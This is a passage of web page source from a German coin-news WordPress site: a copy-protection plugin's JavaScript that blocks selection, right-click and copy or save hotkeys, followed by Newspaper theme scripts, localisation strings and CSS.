	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/muenzenwoche.de\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="E-Mail nicht korrekt!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
